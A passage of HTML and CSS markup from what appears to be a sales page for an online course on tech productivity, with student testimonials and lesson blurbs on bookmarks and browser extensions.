    <h4><span>Email</span></h4>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1665082581376, [data-slick-id="1665082581376"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1665082581376 .block, [data-slick-id="1665082581376"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1665082581376, [data-slick-id="1665082581376"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1665082581376 .block, [data-slick-id="1665082581376"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1665082581376, [data-slick-id="1665082581376"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1665082581376"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661936015578_blocks_1665082581376_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1665082581376 .feature__image,
  [data-slick-id="1665082581376"] .feature__image {
    width: 200px;
    border-radius: 0px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/x063J8QD9y79MT1WwTuR_Untitled_design_12.png" kjb-settings-id="sections_1661936015578_blocks_1665082581376_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1661936015578_blocks_1665082581376_settings_text">
    <h4><span>Shortcuts &amp; Search&nbsp;</span></h4>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661937187537, [data-slick-id="1661937187537"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661937187537 .block, [data-slick-id="1661937187537"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661937187537, [data-slick-id="1661937187537"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661937187537 .block, [data-slick-id="1661937187537"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661937187537, [data-slick-id="1661937187537"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661937187537"
  class="
  block-type--cta
  text-center
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661936015578_blocks_1661937187537_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1661937187537 .btn,
  [data-slick-id="1661937187537"] .block .btn {
    color: #000000;
    border-color: #60dedb;
    border-radius: 100px;
    background-color: #60dedb;
  }
  #block-1661937187537 .btn--outline,
  [data-slick-id="1661937187537"] .block .btn--outline {
    background: transparent;
    color: #60dedb;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.banishbusinessclutter.com/offers/dfbRhFtB"   kjb-settings-id="sections_1661936015578_blocks_1661937187537_settings_btn_background_color" role="button">
  
    YES, I need this!
  
</a>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1684905458630" data-section-id="1684905458630"><style>
  
  #section-1684905458630 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f4e2df;
  }
  #section-1684905458630 .sizer {
    padding-top: 5px;
    padding-bottom: 0px;
  }
  #section-1684905458630 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1684905458630 .row {
    
  }
  #section-1684905458630 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1684905458630 .sizer {
      padding-top: 5px;
      padding-bottom: 0px;
    }
    #section-1684905458630 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1684905458630 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1684905458630_settings_background_color"
  class="section
  
  hidden--mobile
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1659511753948" data-section-id="1659511753948"><style>
  
  #section-1659511753948 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #d7fffa;
  }
  #section-1659511753948 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1659511753948 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1659511753948 .row {
    
  }
  #section-1659511753948 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1659511753948 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1659511753948 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1659511753948 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1659511753948 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1659511753948_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1659512015814, [data-slick-id="1659512015814"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659512015814 .block, [data-slick-id="1659512015814"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1659512015814, [data-slick-id="1659512015814"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1659512015814 .block, [data-slick-id="1659512015814"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1659512015814, [data-slick-id="1659512015814"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1659512015814"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659511753948_blocks_1659512015814_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2><span class="JsGRdQ">Student Transformations</span></h2>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1665089089607, [data-slick-id="1665089089607"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1665089089607 .block, [data-slick-id="1665089089607"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1665089089607, [data-slick-id="1665089089607"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: -60px;
      margin-left: 0px;
    }
    #block-1665089089607 .block, [data-slick-id="1665089089607"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1665089089607, [data-slick-id="1665089089607"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1665089089607"
  class="
  block-type--image
  text-
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659511753948_blocks_1665089089607_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1665089089607 .block,
  [data-slick-id="1665089089607"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1665089089607 .image,
  [data-slick-id="1665089089607"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1665089089607 .image__image,
  [data-slick-id="1665089089607"] .image__image {
    width: 100%;
    
  }
  #block-1665089089607 .image__overlay,
  [data-slick-id="1665089089607"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1665089089607 .image__overlay-text,
  [data-slick-id="1665089089607"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1665089089607 .block,
    [data-slick-id="1665089089607"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1665089089607 .image__overlay,
    [data-slick-id="1665089089607"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1665089089607 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2151817367/settings_images/bfe170b-eb5f-b772-c3cf-1e8a45844_Untitled_design_6_.png" kjb-settings-id="sections_1659511753948_blocks_1665089089607_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1665089275095, [data-slick-id="1665089275095"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1665089275095 .block, [data-slick-id="1665089275095"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1665089275095, [data-slick-id="1665089275095"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1665089275095 .block, [data-slick-id="1665089275095"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1665089275095, [data-slick-id="1665089275095"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1665089275095"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659511753948_blocks_1665089275095_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p style="text-align: center;"><em>&ldquo;If you are overwhelmed and frustrated with technology and looking for a teacher who can help you set up your systems so they work for you, Lydia is that person! Her tips are true "sanity savers" and her teaching style is clear, comprehensive, and concise. I walk away with so many lightbulb moments and save tons of time when I apply what she teaches in her training.&rdquo;<span>&nbsp;<br /></span></em><strong>Yvonne M.</strong></p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1665089322461, [data-slick-id="1665089322461"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1665089322461 .block, [data-slick-id="1665089322461"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1665089322461, [data-slick-id="1665089322461"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1665089322461 .block, [data-slick-id="1665089322461"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 5px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1665089322461, [data-slick-id="1665089322461"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1665089322461"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659511753948_blocks_1665089322461_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p style="text-align: center;"><em>"I have always considered myself tech-challenged, however, after working with Lydia, I realized I just didn't know where to start and I didn't have the time to figure it out. Thanks to Lydia's step-by-step approach, I am proud to say this tech-challenged girl runs a business that is 99% online!"</em></p>
<p style="text-align: center;"><strong>Tanya B.</strong></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1663843469947" data-section-id="1663843469947"><style>
  
    #section-1663843469947 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151612901/settings_images/q2bGbXwqTmcgQ6fUAVSE_9yAW7YhmTaSs6llJTzFO_file.jpg);
      background-position: center;
    }
  
  #section-1663843469947 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1663843469947 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1663843469947 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1663843469947 .row {
    
  }
  #section-1663843469947 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1663843469947 {
        
          background-attachment: fixed;
        
      }
    
    #section-1663843469947 .sizer {
      padding-top: 50px;
      padding-bottom: 0px;
    }
    #section-1663843469947 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1663843469947 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1663843469947_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1661594432763" data-section-id="1661594432763"><style>
  
    #section-1661594432763 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151466255/settings_images/9yAW7YhmTaSs6llJTzFO_file.jpg);
      background-position: center;
    }
  
  #section-1661594432763 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ffffff;
  }
  #section-1661594432763 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1661594432763 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1661594432763 .row {
    
  }
  #section-1661594432763 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1661594432763 {
        
          background-attachment: fixed;
        
      }
    
    #section-1661594432763 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1661594432763 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1661594432763 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1661594432763 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1661594432763_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661594432763_0, [data-slick-id="1661594432763_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661594432763_0 .block, [data-slick-id="1661594432763_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #f4e2df;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661594432763_0, [data-slick-id="1661594432763_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661594432763_0 .block, [data-slick-id="1661594432763_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661594432763_0, [data-slick-id="1661594432763_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661594432763_0"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1661594432763_0_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1>Here's What We Cover...</h1>
<h5>Get instant access to all content so you can watch at a time that works for you.</h5>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1663144000509, [data-slick-id="1663144000509"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1663144000509 .block, [data-slick-id="1663144000509"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1663144000509, [data-slick-id="1663144000509"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1663144000509 .block, [data-slick-id="1663144000509"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1663144000509, [data-slick-id="1663144000509"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1663144000509"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1663144000509_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1663144000509 .block,
  [data-slick-id="1663144000509"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1663144000509 .image,
  [data-slick-id="1663144000509"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 0px;
    
  }
  #block-1663144000509 .image__image,
  [data-slick-id="1663144000509"] .image__image {
    width: 100%;
    
  }
  #block-1663144000509 .image__overlay,
  [data-slick-id="1663144000509"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
    
  }
  
  #block-1663144000509 .image__overlay-text,
  [data-slick-id="1663144000509"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1663144000509 .block,
    [data-slick-id="1663144000509"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1663144000509 .image__overlay,
    [data-slick-id="1663144000509"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1663144000509 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/2GMIKeOTReuVoSLPKskP_2.png" kjb-settings-id="sections_1661594432763_blocks_1663144000509_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661594598005, [data-slick-id="1661594598005"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661594598005 .block, [data-slick-id="1661594598005"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #f4e2df;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661594598005, [data-slick-id="1661594598005"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661594598005 .block, [data-slick-id="1661594598005"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661594598005, [data-slick-id="1661594598005"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661594598005"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1661594598005_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4>Bookmarks</h4>
<p><span style="color: #000000;">This lesson is focused on setting up your devices for maximum productivity and efficiency.&nbsp;</span><span style="color: #000000;">You'll learn how to utilize bookmark folders so you can quickly and easily find and share links from all of your devices!</span></p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1663144029684, [data-slick-id="1663144029684"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1663144029684 .block, [data-slick-id="1663144029684"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1663144029684, [data-slick-id="1663144029684"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1663144029684 .block, [data-slick-id="1663144029684"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1663144029684, [data-slick-id="1663144029684"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1663144029684"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1663144029684_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1663144029684 .block,
  [data-slick-id="1663144029684"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1663144029684 .image,
  [data-slick-id="1663144029684"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 0px;
    
  }
  #block-1663144029684 .image__image,
  [data-slick-id="1663144029684"] .image__image {
    width: 100%;
    
  }
  #block-1663144029684 .image__overlay,
  [data-slick-id="1663144029684"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 0px;
    
  }
  
  #block-1663144029684 .image__overlay-text,
  [data-slick-id="1663144029684"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1663144029684 .block,
    [data-slick-id="1663144029684"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1663144029684 .image__overlay,
    [data-slick-id="1663144029684"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1663144029684 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/fwDKI8NQbuMOIWclO4Aw_3.png" kjb-settings-id="sections_1661594432763_blocks_1663144029684_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1661937409046, [data-slick-id="1661937409046"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1661937409046 .block, [data-slick-id="1661937409046"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #f4e2df;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1661937409046, [data-slick-id="1661937409046"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1661937409046 .block, [data-slick-id="1661937409046"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1661937409046, [data-slick-id="1661937409046"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1661937409046"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1661937409046_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4>Browser Extensions</h4>
<p><span style="color: #000000;">Extensions are often an unknown&nbsp;gold mine for productivity, automation, and more... right from your browser! The tips we share in this lesson alone will be worth the price of admission!</span></p>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1663144050242, [data-slick-id="1663144050242"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1663144050242 .block, [data-slick-id="1663144050242"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1663144050242, [data-slick-id="1663144050242"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1663144050242 .block, [data-slick-id="1663144050242"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1663144050242, [data-slick-id="1663144050242"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1663144050242"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1661594432763_blocks_1663144050242_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1663144050242 .block,
  [data-slick-id="1663144050242"] .block {
    display: flex;
    justify-content: flex-start;
  }
